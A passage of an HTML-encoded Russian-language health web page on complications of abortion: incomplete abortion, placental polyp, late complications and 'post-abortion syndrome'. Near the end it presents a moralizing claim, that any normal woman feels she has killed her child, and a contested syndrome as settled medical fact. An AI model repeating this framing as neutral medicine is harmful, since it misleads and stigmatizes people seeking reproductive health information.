&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1087;&#1086;&#1073;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1072; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;. &#1053;&#1086; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1102; &#1090;&#1088;&#1086;&#1084;&#1073;&#1072; &#1076;&#1072;&#1078;&#1077; &#1087;&#1088;&#1080; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080; &#1084;&#1077;&#1089;&#1090;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1080;. &#1045;&#1089;&#1083;&#1080; &#1091; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1072; &#1089;&#1074;&#1105;&#1088;&#1090;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1080;, &#1077;&#1105; &#1089;&#1075;&#1091;&#1089;&#1090;&#1086;&#1082; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1090;&#1100; &#1074; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1086;&#1082;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1088;&#1086;&#1081; &#1079;&#1072;&#1082;&#1072;&#1085;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1092;&#1072;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;.</p><h4 style="text-align:justify;" id="i-9">&#1053;&#1077;&#1087;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;</h4><p style="text-align:justify;">&#1057; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1090;&#1086;&#1095;&#1082;&#1080; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103;, &#1101;&#1090;&#1086;, &#1087;&#1086;&#1078;&#1072;&#1083;&#1091;&#1081;, &#1089;&#1072;&#1084;&#1086;&#1077; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1077;&#1073;&#1077; &#1087;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100;. &#1050;&#1072;&#1082; &#1080; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1089; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084;, &#1086;&#1085;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1090;&#1100; &#1087;&#1088;&#1080; &#1083;&#1102;&#1073;&#1086;&#1084; &#1074;&#1080;&#1076;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074;&#1082;&#1083;&#1102;&#1095;&#1072;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; &#1080; &#1076;&#1072;&#1078;&#1077; &#1089;&#1072;&#1084;&#1086;&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1083;&#1100;&#1085;&#1099;&#1081; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;. &#1059;&#1074;&#1099;, &#1076;&#1072;&#1078;&#1077; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1072; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086;&#1096;&#1080;&#1073;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1074;&#1077;&#1076;&#1100; &laquo;&#1086;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100;&raquo; &#1074; &#1082;&#1088;&#1086;&#1074;&#1072;&#1074;&#1099;&#1093; &#1089;&#1075;&#1091;&#1089;&#1090;&#1082;&#1072;&#1093;, &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1087;&#1088;&#1080; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1077;, &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072;. &#1042; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1086;&#1085;&#1086; &#1086;&#1089;&#1090;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1083;&#1080;&#1073;&#1086; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;, &#1083;&#1080;&#1073;&#1086; &#1074; &#1074;&#1080;&#1076;&#1077; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1092;&#1088;&#1072;&#1075;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074;.<figure id="attachment_468" aria-describedby="caption-attachment-468" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/abort-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-468 size-large size-large image-shock" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="&#1055;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086;" width="600" height="450" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/abort-3-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3.jpg 800w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1080;&#1083;&#1080; &#1077;&#1075;&#1086; &#1092;&#1088;&#1072;&#1075;&#1084;&#1077;&#1085;&#1090;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1089;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/abort-3-600x450.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-468 size-large size-large image-shock" src="https://budumamoi.com/wp-content/uploads/2018/02/abort-3-600x450.jpg" alt="&#1055;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086;" width="600" height="450" srcset="https://budumamoi.com/wp-content/uploads/2018/02/abort-3-600x450.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3-300x225.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3-768x576.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/abort-3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1080;&#1083;&#1080; &#1077;&#1075;&#1086; &#1092;&#1088;&#1072;&#1075;&#1084;&#1077;&#1085;&#1090;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1089;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-468" class="wp-caption-text">&#1055;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1080;&#1083;&#1080; &#1077;&#1075;&#1086; &#1092;&#1088;&#1072;&#1075;&#1084;&#1077;&#1085;&#1090;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1086;&#1089;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;</figcaption></figure></p><blockquote><p style="text-align:justify;">&#1042;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1087;&#1088;&#1080; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1084; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1086;&#1090; &#1076;&#1074;&#1091;&#1093; &#1076;&#1086; &#1087;&#1103;&#1090;&#1080; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1080;&#1079; &#1089;&#1090;&#1072;, &#1087;&#1088;&#1080; &#1082;&#1083;&#1072;&#1089;&#1089;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1074;&#1084;&#1077;&#1096;&#1072;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1077; &#1101;&#1090;&#1086;&#1090; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086; &#1089;&#1077;&#1084;&#1080;, &#1072; &#1087;&#1088;&#1080; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1072;&#1093; &#1086;&#1085; &#1080; &#1090;&#1086;&#1075;&#1086; &#1074;&#1099;&#1096;&#1077;!</p></blockquote><p style="text-align:justify;">&#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&#1084; &#1076;&#1083;&#1103; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1074;&#1099;&#1089;&#1082;&#1072;&#1073;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1093;&#1086;&#1090;&#1103; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1086; &#1082;&#1086;&#1085;&#1094;&#1072; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; (&#1082; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1084;&#1091; &#1072;&#1073;&#1086;&#1088;&#1090;&#1091; &#1101;&#1090;&#1086; &#1085;&#1077; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1089;&#1103;).</p><p style="text-align:justify;">&#1054; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1096;&#1077;&#1084; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1080; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1085;&#1077;&#1087;&#1088;&#1077;&#1082;&#1088;&#1072;&#1097;&#1072;&#1102;&#1097;&#1080;&#1077;&#1089;&#1103; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;. &#1048;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1100; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1090;&#1072;&#1082;&#1086;&#1075;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1074;&#1086;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1089;&#1076;&#1077;&#1083;&#1072;&#1085;&#1085;&#1086;&#1077; &#1059;&#1047;&#1048;.</p><h4 style="text-align:justify;" id="i-10">&#1055;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1081; &#1087;&#1086;&#1083;&#1080;&#1087;</h4><p style="text-align:justify;">&#1055;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1081; &#1087;&#1086;&#1083;&#1080;&#1087; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084; &#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;. &#1063;&#1072;&#1089;&#1090;&#1100; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1099;, &#1086;&#1089;&#1090;&#1072;&#1074;&#1096;&#1072;&#1103;&#1089;&#1103; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1085;&#1077; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090; &#1085;&#1072;&#1088;&#1091;&#1078;&#1091;, &#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1087;&#1086;&#1082;&#1088;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089;&#1075;&#1091;&#1089;&#1090;&#1082;&#1072;&#1084;&#1080; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1073;&#1077;&#1083;&#1082;&#1072;, &#1087;&#1086;&#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1085;&#1086; &#1086;&#1073;&#1088;&#1072;&#1089;&#1090;&#1072;&#1103; &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1090;&#1082;&#1072;&#1085;&#1100;&#1102; &#1080; &#1086;&#1073;&#1088;&#1072;&#1079;&#1091;&#1103; &#1085;&#1072;&#1088;&#1086;&#1089;&#1090; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1086;&#1084; &#1076;&#1086; 1 &#1089;&#1084; &#1080; &#1073;&#1086;&#1083;&#1077;&#1077;. &#1055;&#1086;&#1076;&#1086;&#1079;&#1088;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072; &#1090;&#1072;&#1082;&#1086;&#1081; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1079; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090;, &#1077;&#1089;&#1083;&#1080; &#1095;&#1077;&#1088;&#1077;&#1079; 3&ndash;4 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1082;&#1088;&#1086;&#1074;&#1103;&#1085;&#1080;&#1089;&#1090;&#1099;&#1077; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1091;&#1089;&#1080;&#1083;&#1080;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1080;&#1083;&#1080; &#1085;&#1077;&#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1085;&#1086; &#1074;&#1086;&#1079;&#1086;&#1073;&#1085;&#1086;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103;.<figure id="attachment_472" aria-describedby="caption-attachment-472" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-472 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20348'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074; &#1082;&#1072;&#1073;&#1080;&#1085;&#1077;&#1090;&#1077; &#1074;&#1088;&#1072;&#1095;&#1072;" width="600" height="348" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-600x348.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-300x174.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-768x446.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort.jpg 1163w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &mdash; &#1087;&#1086;&#1074;&#1086;&#1076; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-600x348.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-472 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-600x348.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074; &#1082;&#1072;&#1073;&#1080;&#1085;&#1077;&#1090;&#1077; &#1074;&#1088;&#1072;&#1095;&#1072;" width="600" height="348" srcset="https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-600x348.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-300x174.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort-768x446.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/kriminalnyy-abort.jpg 1163w" sizes="(max-width: 600px) 100vw, 600px" title="&#1044;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &mdash; &#1087;&#1086;&#1074;&#1086;&#1076; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="348"></span></a><figcaption id="caption-attachment-472" class="wp-caption-text">&#1044;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &mdash; &#1087;&#1086;&#1074;&#1086;&#1076; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;</figcaption></figure></p><p style="text-align:justify;">&#1055;&#1086;&#1083;&#1080;&#1087; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1073;&#1088;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1080;&#1103; &#1077;&#1075;&#1086; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1091;&#1076;&#1072;&#1083;&#1080;&#1090;&#1100; (&#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1087;&#1088;&#1080; &#1087;&#1086;&#1084;&#1086;&#1097;&#1080; &#1083;&#1072;&#1079;&#1077;&#1088;&#1072;).</p><h3 style="text-align:justify;" id="i-11">&#1055;&#1086;&#1079;&#1076;&#1085;&#1080;&#1077; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;</h3><p style="text-align:justify;">&#1044;&#1072;&#1078;&#1077; &#1077;&#1089;&#1083;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1072; &#1087;&#1088;&#1086;&#1096;&#1083;&#1072; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;, &#1077;&#1105; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1088;&#1086;&#1103;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084; &#1080; &#1086;&#1090;&#1088;&#1072;&#1079;&#1080;&#1090;&#1100;&#1089;&#1103; &#1073;&#1091;&#1082;&#1074;&#1072;&#1083;&#1100;&#1085;&#1086; &#1085;&#1072; &#1074;&#1089;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1050; &#1087;&#1086;&#1079;&#1076;&#1085;&#1080;&#1084; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1086;&#1090;&#1085;&#1086;&#1089;&#1103;&#1090;&#1089;&#1103;:</p><ul><li style="text-align:justify;">&#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; (&#1087;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;);</li><li style="text-align:justify;">&#1101;&#1085;&#1076;&#1086;&#1082;&#1088;&#1080;&#1085;&#1085;&#1099;&#1077; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103; (&#1087;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1073;&#1086;&#1081;);</li><li style="text-align:justify;">&#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1103;&#1084;&#1080; &#1074;&#1087;&#1083;&#1086;&#1090;&#1100; &#1076;&#1086; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103;;</li><li style="text-align:justify;">&#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;.</li></ul><h4 style="text-align:justify;" id="i-12">&#1055;&#1086;&#1089;&#1090;&#1072;&#1073;&#1086;&#1088;&#1090;&#1085;&#1099;&#1081; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;</h4><p style="text-align:justify;">&#1040;&#1073;&#1086;&#1088;&#1090; &mdash; &#1101;&#1090;&#1086; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1087;&#1086;&#1090;&#1088;&#1103;&#1089;&#1077;&#1085;&#1080;&#1077; &#1076;&#1083;&#1103; &#1083;&#1102;&#1073;&#1086;&#1081; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1087;&#1086;&#1085;&#1080;&#1084;&#1072;&#1102;&#1097;&#1077;&#1081;, &#1095;&#1090;&#1086; &#1086;&#1085;&#1072; &#1091;&#1073;&#1080;&#1083;&#1072; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1076;&#1080;&#1090;&#1103;. &#1048;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1101;&#1090;&#1086; &#1089;&#1087;&#1077;&#1094;&#1080;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; 